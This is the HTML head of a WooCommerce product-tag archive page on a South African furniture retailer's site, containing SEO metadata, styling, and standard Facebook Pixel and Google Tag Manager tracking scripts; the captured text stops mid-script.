

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.furniturevibe.co.za/product-tag/impala-cappucino/
body_size: 121710
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '543295276428393' );fbq( 'init', '543295276428393' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'ZAR';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>impala cappucino Archives - Furniture Vibe</title>
	<link rel="canonical" href="https://www.furniturevibe.co.za/product-tag/impala-cappucino/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="impala cappucino Archives - Furniture Vibe" />
	<meta property="og:url" content="https://www.furniturevibe.co.za/product-tag/impala-cappucino/" />
	<meta property="og:site_name" content="Furniture Vibe" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.furniturevibe.co.za/product-tag/impala-cappucino/","url":"https://www.furniturevibe.co.za/product-tag/impala-cappucino/","name":"impala cappucino Archives - Furniture Vibe","isPartOf":{"@id":"https://www.furniturevibe.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.furniturevibe.co.za/product-tag/impala-cappucino/#primaryimage"},"image":{"@id":"https://www.furniturevibe.co.za/product-tag/impala-cappucino/#primaryimage"},"thumbnailUrl":"https://www.furniturevibe.co.za/wp-content/uploads/2021/05/lazyboy-owen-rocker-recliner-incliner-leather-wooden-handle-side-impala-cappachinofuniturevibe.png","breadcrumb":{"@id":"https://www.furniturevibe.co.za/product-tag/impala-cappucino/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.furniturevibe.co.za/product-tag/impala-cappucino/#primaryimage","url":"https://www.furniturevibe.co.za/wp-content/uploads/2021/05/lazyboy-owen-rocker-recliner-incliner-leather-wooden-handle-side-impala-cappachinofuniturevibe.png","contentUrl":"https://www.furniturevibe.co.za/wp-content/uploads/2021/05/lazyboy-owen-rocker-recliner-incliner-leather-wooden-handle-side-impala-cappachinofuniturevibe.png","width":1024,"height":1024},{"@type":"BreadcrumbList","@id":"https://www.furniturevibe.co.za/product-tag/impala-cappucino/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.furniturevibe.co.za/"},{"@type":"ListItem","position":2,"name":"impala cappucino"}]},{"@type":"WebSite","@id":"https://www.furniturevibe.co.za/#website","url":"https://www.furniturevibe.co.za/","name":"Furniture Vibe","description":"We are leaders in selling beds and couches","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.furniturevibe.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="Furniture Vibe &raquo; Feed" href="https://www.furniturevibe.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furniture Vibe &raquo; Comments Feed" href="https://www.furniturevibe.co.za/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furniture Vibe &raquo; impala cappucino Tag Feed" href="https://www.furniturevibe.co.za/product-tag/impala-cappucino/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-pdf-frontend-css-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce-pdf-invoice/assets/css/woocommerce-pdf-frontend-css.css?ver=5.0.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.furniturevibe.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://www.furniturevibe.co.za/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762918290' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:40px;
--wvs-single-product-item-height:40px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.furniturevibe.co.za/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.furniturevibe.co.za/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.furniturevibe.co.za/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-animation-zoomInRight-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/animations/styles/zoomInRight.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-3427-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3427.css?ver=1770002941' media='all' />
<link rel='stylesheet' id='elementor-post-3622-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3622.css?ver=1770002941' media='all' />
<link rel='stylesheet' id='elementor-post-3678-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3678.css?ver=1770002941' media='all' />
<link rel='stylesheet' id='elementor-post-3496-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3496.css?ver=1770004241' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woo-custom-product-addons-pro/assets/css/style_1.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.furniturevibe.co.za/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://www.furniturevibe.co.za/wp-content/themes/Furniture-Vibe-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742268910' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742268928' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ptsans-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/ptsans.css?ver=1742268931' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742268961' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://www.furniturevibe.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.furniturevibe.co.za/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.furniturevibe.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.furniturevibe.co.za/wp-json/wp/v2/product_tag/918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.furniturevibe.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '543295276428393');
